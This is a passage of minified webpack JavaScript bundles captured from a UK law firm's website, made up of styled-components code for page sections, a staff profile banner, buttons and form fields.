8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],S,(0,c.qx)(18,20),(0,c.qx)(28,30),(0,c.qx)(17,25),(0,c.qx)(12,20),d.Z.secondary.teal,d.Z.primary.white,d.Z.tertiary.mint,k,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),P,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),(0,c.qx)(12,20),(0,p.C4)(p.AS.Tablet)),N=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],m,h,u,x,q,P,S,k,A,A,(0,c.qx)(8,12),(0,c.qx)(24,32),b,q,n,(0,c.qx)(8,10),a.Q.Teal,a.Q.Blue,o,z,H,(0,c.qx)(32,48),E)},7158:(e,t,i)=>{i.d(t,{Z:()=>c});var a=i(7765),o=i(4555),n=i(8163),r=i(6805),l=i(7416);const d=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,o.qx)(40,64),a.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet)),c={Container:d,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],n.dR,d),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(e,t,i)=>{i.d(t,{Z:()=>l});var a=i(7294);const o=a.createContext({});var n=i(7158);const r=a.forwardRef(((e,t)=>{const{children:i,layout:r="default",flush:l="none",reduced:d="none",...c}=e,s=a.useContext(o);return a.createElement(n.Z.Container,{ref:t,id:s.id,"data-allow-scroll-margin":!!s.id||!!c.anchorId,"data-flush":l,"data-reduced":d,...c},a.createElement(n.Z.Inner,null,"fullWidth"===r?i:a.createElement(n.Z.SiteWide,null,i)))}));r.displayName="SectionWrapper";const l=r},7950:(e,t,i)=>{i.r(t),i.d(t,{default:()=>_});var a=i(8534),o=i(6805),n=i(7411),r=i(7294),l=i(3196),d=i(7765),c=i(4555),s=i(4267),p=i(3422),g=i(4649),m=i(7158),h=i(1229),u=i(7416);const x=(0,u.ZP)(g.Z).withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Container",componentId:"sc-1aemm5m-0"})(["--bgColor:",";--bgColorTransparent:",";--fgColor:",";--imageWidth:",";position:relative;display:flex;align-items:center;justify-content:center;height:auto;min-height:560px;@media ","{min-height:400px;}&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;}&[data-is-slim='true']{--imageWidth:",";min-height:490px;height:auto;@media ","{min-height:462px;height:auto;}}&[data-has-overlay='false']{@media ","{align-items:flex-end;}","{background-color:transparent;@media ","{padding-bottom:16px;}}}&[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;}&[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;}","{width:100%;padding-top:",";@media ","{padding-bottom:32px;}}"],d.Z.primary.midnight,(0,h.m4)(d.Z.primary.midnight,.8),d.Z.primary.white,(0,c.qx)(233,420),(0,o.Dp)(o.AS.TabletLarge),(0,c.qx)(180,420),(0,o.Dp)(o.AS.Tablet),(0,o.C4)(o.AS.Tablet),m.Z.Inner,(0,o.C4)(o.AS.Tablet),m.Z.Inner,(0,c.qx)(100,150),(0,o.Dp)(o.AS.TabletLarge)),f=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Inner",componentId:"sc-1aemm5m-1"})(["position:relative;margin-left:0;z-index:1;display:flex;gap:50px;align-items:center;[data-has-overlay='false'] &{background-color:var(--bgColorTransparent);max-width:1250px;padding:"," "," "," ",";border-radius:",";}@media ","{flex-direction:column;align-items:flex-start;gap:10px;}"],(0,c.qx)(7,18),(0,c.qx)(16,28),(0,c.qx)(16,32),(0,c.qx)(16,32),(0,c.qx)(4,8),(0,o.C4)(o.AS.TabletLarge)),v=u.ZP.img.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__BannerImage",componentId:"sc-1aemm5m-2"})(["position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;"]),b=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__MediaArea",componentId:"sc-1aemm5m-3"})(["flex:0 0 ",";[data-is-slim='true'] &{--imageWidth:",";flex:0 0 ",";}"],(0,c.qx)(246,450),(0,c.qx)(180,320),(0,c.qx)(193,350)),y=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__ImageWrapper",componentId:"sc-1aemm5m-4"})(["--padding:",";display:flex;flex-direction:column;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;padding:var(--padding);margin:0 auto ",";&::before{content:'';display:block;position:absolute;bottom:8px;left:8px;background-color:",";border:"," solid ",";width:calc(100% - (var(--padding) * 2));aspect-ratio:1;border-radius:5000px;}"],(0,c.qx)(16,20),(0,c.qx)(8,20),d.Z.tertiary.mint,(0,c.qx)(8,12),d.Z.primary.white),w=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__ImageInner",componentId:"sc-1aemm5m-5"})(["",";border-radius:0 0 5000px 5000px;"],(0,a.PN)(120,136)),q=u.ZP.img.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Image",componentId:"sc-1aemm5m-6"})(["",";object-position:top center;"],(0,a.Xn)()),C=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__ContentArea",componentId:"sc-1aemm5m-7"})(["max-width:730px;"]),S=u.ZP.h1.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Title",componentId:"sc-1aemm5m-8"})(["",";font-size:",";line-height:",";margin-bottom:5px;"],p.$B,(0,c.qx)(32,48),(0,c.qx)(44,54)),P=u.ZP.p.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__InfoArea",componentId:"sc-1aemm5m-9"})(["",";@media ","{margin-bottom:35px;}[data-is-slim='true'] &{@media ","{margin-bottom:12px;}}span{padding-right:4px;&:after{content:', ';}&:last-child{padding-right:0;&::after{content:'';}}}"],p.Mx,(0,o.C4)(o.AS.TabletLarge),(0,o.C4)(o.AS.Tablet)),k=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Content",componentId:"sc-1aemm5m-10"})(["position:relative;> span{",";a,p a{color:currentColor;}}> svg{display:block;width:55px;position:absolute;top:0;left:0;color:currentColor;opacity:0.24;transform:translateY(-16px);}"],p._R),Z=u.ZP.p.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__SubContent",componentId:"sc-1aemm5m-11"})(["",";font-size:",";line-height:",";margin-bottom:0;@media ","{margin-top:5px;}"],p.h6,(0,c.qx)(18,20),(0,c.qx)(28,30),(0,o.C4)(o.AS.TabletLarge)),I=u.ZP.div.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__LinkArea",componentId:"sc-1aemm5m-12"})(["display:flex;gap:16px;margin-top:",";"],(0,c.qx)(28,40)),T={BannerImage:v,Container:x,Content:k,ContentArea:C,Image:q,ImageInner:w,ImageWrapper:y,InfoArea:P,Inner:f,Link:u.ZP.a.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__Link",componentId:"sc-1aemm5m-13"})(["",";color:",";width:40px;height:40px;text-decoration:none;border:2px solid ",";display:grid;align-items:center;justify-content:center;border-radius:20000px;&:hover,&:focus{background-color:",";color:",";}svg{width:20px;}"],(0,l.eR)("color, background-color"),d.Z.primary.white,d.Z.primary.white,d.Z.primary.white,d.Z.primary.midnight),LinkArea:I,MediaArea:b,SubContent:Z,Title:S,VCard:u.ZP.a.withConfig({displayName:"OurPeopleProfileHeaderBannerstyles__VCard",componentId:"sc-1aemm5m-14"})(["",";",";font-size:14px;text-decoration:none;color:",";border:2px solid ",";border-radius:20000px;display:grid;line-height:1;padding:3px 16px;align-items:center;&:hover,&:focus{background-color:",";color:",";}"],(0,l.eR)("color, background-color"),s.Z.dmSans.medium,d.Z.primary.white,d.Z.primary.white,d.Z.primary.white,d.Z.primary.midnight)},_=e=>{var t;let{content:i,email:l,image:d,imageAltText:c,jobTitle:s,location:p,profileImage:g,profileLink:m,subContent:h,telephone:u,title:x,vcardUrl:f,isBrightBackground:v,overlay:b=!0,isSlim:y}=e;const w=d?(0,a.Yp)(d,2650,375,10,1912/705,{transformations:["grayscale"]}):[],q=c||d.altText,C=d?(0,a.Yp)(g,760,402,4,120/136):[],S=`${(0,o.C4)(o.AS.Tablet)} 201px, ${(0,o.C4)(o.AS.ActualDesktop)} 25vw, 380px`;return r.createElement(T.Container,{"data-bright":v&&w.length>0,"data-has-overlay":null==b||b,"data-is-slim":null!=y&&y},d&&r.createElement(T.BannerImage,{alt:q,loading:"eager",role:q?void 0:"presentation",src:w[0].split(" ")[0],srcSet:w.join(",")}),r.createElement(T.Inner,null,r.createElement(T.MediaArea,null,r.createElement(T.ImageWrapper,null,r.createElement(T.ImageInner,null,r.createElement(T.Image,{loading:"lazy",alt:null!==(t=g.altText)&&void 0!==t?t:x,src:C[0].split(" ")[0],srcSet:C.join(","),sizes:S})))),r.createElement(T.ContentArea,null,r.createElement(T.Title,null,x),r.createElement(T.InfoArea,null,s,p&&p.length>0&&r.createElement(r.Fragment,null," | "),p&&p.join(" | ")),i&&r.createElement(T.Content,null,r.createElement("span",{dangerouslySetInnerHTML:{__html:i}})),h&&r.createElement(T.SubContent,null,h),r.createElement(T.LinkArea,null,u&&r.createElement(T.Link,{href:`tel:${u}`},(0,n.w)(n.f.Phone)),l&&r.createElement(T.Link,{href:`mailto:${l}`},(0,n.w)(n.f.Email)),m&&r.createElement(T.Link,{href:m.url,target:m.target},(0,n.w)(m.icon)),f&&r.createElement(T.VCard,{href:f,download:!0},"VCard")))))}},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=7950-bab12e1fc5003cb8b23c.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/601-63e13ae44cdfac2179cb.js
body_size: 4110
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[601,7742],{5798:(o,t,e)=>{e.d(t,{h:()=>r});const r=(0,e(7416).iv)(["border:none;outline:none;padding:0px;background:none;border-radius:0px;"])},7153:(o,t,e)=>{e.d(t,{Z:()=>r});const r=(0,e(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},8719:(o,t,e)=>{e.d(t,{A:()=>x});var r=e(3196),i=e(7765),a=e(4555),n=e(7153),l=e(3422),d=e(1229),s=e(7416);const c=s.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],n.Z),p=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],i.Z.secondary.teal,(0,d.m4)(i.Z.secondary.teal,.16),i.Z.secondary.teal,i.Z.primary.white,i.Z.secondary.teal,i.Z.secondary.teal),m=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,d.m4)(i.Z.secondary.teal,.16),i.Z.secondary.teal,i.Z.secondary.teal,i.Z.secondary.teal,i.Z.secondary.teal,i.Z.primary.white),g=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],i.Z.primary.white,(0,d.m4)(i.Z.primary.white,.16),i.Z.primary.white,i.Z.secondary.teal,i.Z.primary.white,i.Z.primary.white),u=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],i.Z.primary.midnight,(0,d.m4)(i.Z.primary.midnight,.16),i.Z.primary.midnight,i.Z.primary.white,i.Z.primary.midnight,i.Z.primary.midnight),h=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,d.m4)(i.Z.primary.white,.16),i.Z.primary.white,i.Z.primary.white,i.Z.primary.white,i.Z.secondary.teal,i.Z.secondary.teal),b=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,d.m4)(i.Z.primary.midnight,.16),i.Z.primary.midnight,i.Z.primary.midnight,i.Z.primary.midnight,i.Z.primary.midnight,i.Z.primary.white),f=s.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),y=(0,s.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],c,(0,a.qx)(12,13),(0,a.qx)(18,18),f),x={Button:s.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,r.eR)("color, background-color"),(0,a.qx)(16,24),c,l.oW,(0,a.qx)(20,24),(o=>{let{branding:t}=o;switch(t){case"solid":return p;case"outline":return m;case"white-solid":return g;case"white-outline":return h;case"midnight-solid":return u;case"midnight-outline":return b}}),(o=>{let{size:t}=o;if("small"===t)return y})),IconWrapper:f,Text:c}},8907:(o,t,e)=>{e.d(t,{KA:()=>d,Qj:()=>l,ZP:()=>n});var r=e(7294),i=e(9897),a=e(8719);const n=o=>{let{branding:t,className:e,disabled:n,icon:l,size:d,title:s,toggleOn:c=!1,type:p="button",onClick:m,iconOnly:g=!1}=o;return r.createElement(i.tE,{focusRingClass:"focus-ring"},r.createElement(a.A.Button,{className:e,branding:t,disabled:n,size:d,type:p,onClick:m,"data-toggle-on":c,"aria-label":`click to open ${s}`,"data-icon-only":g,"data-branding":t},r.createElement(a.A.Text,null,s),l&&r.createElement(a.A.IconWrapper,null,l)))},l=o=>{let{branding:t,className:e,href:n,icon:l,size:d,target:s="_self",title:c,iconOnly:p=!1}=o;return r.createElement(i.tE,{focusRingClass:"focus-ring"},r.createElement(a.A.Button,{className:e,as:"a",branding:t,href:n,size:d,target:s,"aria-label":`a link to the page ${c}`,"data-icon-only":p,"data-branding":t},r.createElement(a.A.Text,null,c),l&&r.createElement(a.A.IconWrapper,null,l)))},d=o=>{let{branding:t,className:e,icon:i,size:n,title:l,toggleOn:d=!1,iconOnly:s=!1}=o;return r.createElement(a.A.Button,{as:"span",className:e,branding:t,size:n,"data-toggle-on":d,"aria-label":`click to open ${l}`,"data-icon-only":s,"data-branding":t},r.createElement(a.A.Text,null,l),i&&r.createElement(a.A.IconWrapper,null,i))}},6474:(o,t,e)=>{e.d(t,{Z:()=>D});var r=e(3196),i=e(7765),a=e(4555),n=e(4267),l=e(6805),d=e(7153),s=e(3422),c=e(5937),p=e(7416),m=e(8719),g=e(5798);const u=p.ZP.section.withConfig({displayName:"UmbracoFormstyles__Container",componentId:"sc-f23j49-0"})(["--invalidColor:",";display:block;"],i.Z.validation.invalid),h=p.ZP.form.withConfig({displayName:"UmbracoFormstyles__Form",componentId:"sc-f23j49-1"})(["display:block;"]),b=p.ZP.fieldset.withConfig({displayName:"UmbracoFormstyles__Fieldset",componentId:"sc-f23j49-2"})(["display:block;&[data-columns='true']{display:grid;grid-template-columns:1fr;gap:",";@media ","{grid-template-columns:1fr 1fr;}}& + &{margin:"," 0 0;}"],(0,a.qx)(20,32),(0,l.Dp)(l.AS.TabletLarge),(0,a.qx)(20,32)),f=p.ZP.legend.withConfig({displayName:"UmbracoFormstyles__Legend",componentId:"sc-f23j49-3"})(["",";color:",";display:block;margin:"," 0 12px;text-transform:uppercase;"],s.h4,i.Z.primary.midnight,(0,a.qx)(20,22)),y=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Field",componentId:"sc-f23j49-4"})(["",";display:flex;flex-wrap:wrap;align-items:flex-start;gap:8px 0;margin:0 0 ",";position:relative;[data-columns='true'] &{margin-bottom:0;}&:last-of-type{margin-bottom:0;}"],s.h4,(0,a.qx)(20,32)),x=p.ZP.label.withConfig({displayName:"UmbracoFormstyles__Label",componentId:"sc-f23j49-5"})(["",";font-size:",";line-height:",";display:inline-block;color:",";position:absolute;top:",";left:",";transform:translateY(0);padding:0 8px;background-color:",";z-index:1;transition:transform 0.3s,font-weight 0.3s;max-width:calc(100% - 30px);pointer-events:none !important;"],n.Z.dmSans.regular,(0,a.qx)(14,16),(0,a.qx)(19,21),i.Z.forms.default,(0,a.qx)(17,20),(0,a.qx)(10,15),i.Z.primary.white),v=p.ZP.label.withConfig({displayName:"UmbracoFormstyles__ControlLabel",componentId:"sc-f23j49-6"})(["font-weight:400;display:flex;align-items:center;height:30px;cursor:pointer;> a{",";}> input{",";}"],s.p4,d.Z),C=p.ZP.label.withConfig({displayName:"UmbracoFormstyles__LabelMulti",componentId:"sc-f23j49-7"})(["",";",";color:",";margin-bottom:",";"],s.PS,n.Z.dmSans.bold,i.Z.primary.midnight,(0,a.qx)(10,12)),Z=p.ZP.span.withConfig({displayName:"UmbracoFormstyles__CheckboxLabel",componentId:"sc-f23j49-8"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:-4px;left:0;display:block;height:28px;width:28px;}&::after{",";content:'';height:30px;opacity:0;width:30px;color:",";background-image:url(",");background-size:16px;background-repeat:no-repeat;background-position:center;}&::before{background-color:",";border:2px solid ",";}input:checked + &{color:",";&::before{border:2px solid ",";background-color:",";}&::after{opacity:1;}}[data-error='true'] &::before{border-color:var(--invalidColor);}"],s.PS,n.Z.dmSans.bold,i.Z.forms.default,(0,r.eR)("opacity",.25),i.Z.primary.midnight,c,i.Z.primary.white,i.Z.forms.default,i.Z.primary.midnight,i.Z.secondary.teal,i.Z.secondary.teal),w=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__CheckBoxItem",componentId:"sc-f23j49-9"})(["position:relative;&[data-hidden='true']{display:none;}"]),F=p.ZP.button.withConfig({displayName:"UmbracoFormstyles__ShowCheckBoxChildBtn",componentId:"sc-f23j49-10"})(["",";position:absolute;right:0;top:0;width:30px;height:30px;display:flex;justify-content:flex-end;align-items:center;&:hover,&:focus{svg{color:",";}}svg{",";width:20px;height:20px;}"],g.h,i.Z.secondary.tealHover,(0,r.eR)("color")),_=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__CheckBoxChildInputs",componentId:"sc-f23j49-11"})(["@media ","{margin-left:10px;}","{margin-top:12px;}"],(0,l.Dp)(l.AS.TabletLarge),v),k=p.ZP.span.withConfig({displayName:"UmbracoFormstyles__RadioLabel",componentId:"sc-f23j49-12"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:50%;left:0;display:block;border-radius:50%;transform:translateY(-50%);}&::after{",";content:'';height:20px;opacity:0;width:20px;background-color:",";border-radius:50%;left:6px;}&::before{background-color:",";border:2px solid ",";height:28px;width:28px;}input:checked + &{color:",";&::before{border:2px solid ",";}&::after{opacity:1;}}[data-error='true'] &::before{border-color:var(--invalidColor);}"],s.PS,n.Z.dmSans.bold,i.Z.forms.default,(0,r.eR)("opacity",.25),i.Z.primary.midnight,i.Z.primary.white,i.Z.forms.default,i.Z.primary.midnight,i.Z.primary.midnight),B=(0,p.iv)(["--accentColorSecondary:",";"," "," font-size:",";line-height:",";font-weight:200;display:block;background:",";border:2px solid var(--accentColorSecondary);border-radius:",";color:",";height:",";padding:18px 16px;width:100%;.invalid &{--accentColorSecondary:",";}&:focus-visible{--accentColorSecondary:",";outline:none;}"],i.Z.forms.default,(0,r.eR)("border-color, background-color"),n.Z.dmSans.regular,(0,a.qx)(16,18),(0,a.qx)(22,24),i.Z.primary.white,(0,a.qx)(4,8),i.Z.primary.midnight,(0,a.qx)(56,64),i.Z.validation.invalid,i.Z.forms.focused),I=p.ZP.input.withConfig({displayName:"UmbracoFormstyles__Input",componentId:"sc-f23j49-13"})(["",";&::placeholder{color:transparent;opacity:0;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-26px);max-height:22px;overflow:hidden;@media ","{transform:translateY(-30px);}}"],B,i.Z.primary.midnight,x,i.Z.primary.midnight,i.Z.forms.focused,x,i.Z.forms.focused,x,i.Z.forms.focused,x,x,n.Z.dmSans.bold,(0,a.qx)(14,16),(0,a.qx)(19,22),(0,l.Dp)(l.AS.TabletLarge)),N=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__SelectWrapper",componentId:"sc-f23j49-14"})(["width:100%;position:relative;"]),A=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Arrow",componentId:"sc-f23j49-15"})(["",";display:grid;place-items:center;height:",";width:52px;border-left:1px solid var(--accentColorSecondary);position:absolute;top:0;right:0;pointer-events:none;> svg{",";display:block;height:12px;color:currentColor;}.invalid &{border-color:var(--invalidColor);color:var(--invalidColor);}[data-is-open='true'] &{svg{transform:rotate(180deg);}}"],(0,r.eR)("border-color, color"),(0,a.qx)(56,64),(0,r.eR)("transform")),P=p.ZP.select.withConfig({displayName:"UmbracoFormstyles__Select",componentId:"sc-f23j49-16"})(["",";appearance:none;padding-right:52px;padding-top:0;padding-bottom:0;option{background-color:var(--bgColor);color:var(--fgColor);}&:focus + ","{color:",";}&:valid{border-color:",";}&:valid ~ ","{color:",";}&:focus ~ ",",&:valid ~ ","{font-weight:700;transform:translateY(-26px);max-height:22px;overflow:hidden;@media ","{transform:translateY(-30px);}}"],B,x,i.Z.forms.focused,i.Z.primary.midnight,x,i.Z.primary.midnight,x,x,(0,l.Dp)(l.AS.TabletLarge)),S=p.ZP.textarea.withConfig({displayName:"UmbracoFormstyles__Textarea",componentId:"sc-f23j49-17"})(["",";height:auto;min-height:163px;&::placeholder{color:transparent;opacity:0;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-26px);max-height:22px;overflow:hidden;@media ","{transform:translateY(-30px);}}"],B,i.Z.primary.midnight,x,i.Z.primary.midnight,i.Z.forms.focused,x,i.Z.forms.focused,x,i.Z.forms.focused,x,x,n.Z.dmSans.bold,(0,a.qx)(14,16),(0,a.qx)(19,22),(0,l.Dp)(l.AS.TabletLarge)),j=p.ZP.span.withConfig({displayName:"UmbracoFormstyles__Error",componentId:"sc-f23j49-18"})([""," display:block;font-size:",";line-height:22px;margin:-4px 0 0;padding-left:",";color:var(--invalidColor);"],n.Z.dmSans.regular,(0,a.qx)(14,16),(0,a.qx)(40,55)),q=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Submit",componentId:"sc-f23j49-19"})(["display:flex;align-items:center;flex-direction:row;justify-content:flex-end;margin:24px 0 0;@media ","{","{width:100%;justify-content:center;}}","{svg{[data-is-idle='pending'] &{","}}path{stroke-width:1.5;}}@keyframes rotate{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}"],(0,l.C4)(l.AS.TabletLarge),m.A.Button,m.A.IconWrapper,(0,r.oL)((0,p.iv)(["animation:6s linear infinite rotate;"]))),U=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Markup",componentId:"sc-f23j49-20"})(["",";"],s._R),L=p.ZP.ul.withConfig({displayName:"UmbracoFormstyles__ErrorList",componentId:"sc-f23j49-21"})(["display:block;margin:0 0 ",";color:",";"],(0,a.qx)(32,48),i.Z.validation.invalid),E=p.ZP.li.withConfig({displayName:"UmbracoFormstyles__ErrorListItem",componentId:"sc-f23j49-22"})(["",";margin:0 0 ",";"],s.Mx,(0,a.qx)(8,12)),z=p.ZP.h2.withConfig({displayName:"UmbracoFormstyles__FieldTitle",componentId:"sc-f23j49-23"})(["",";color:",";margin-bottom:0;display:block;width:100%;"],s.h3,i.Z.primary.midnight),H=p.ZP.p.withConfig({displayName:"UmbracoFormstyles__FieldDescription",componentId:"sc-f23j49-24"})(["",";color:",";display:block;width:100%;margin:0 0 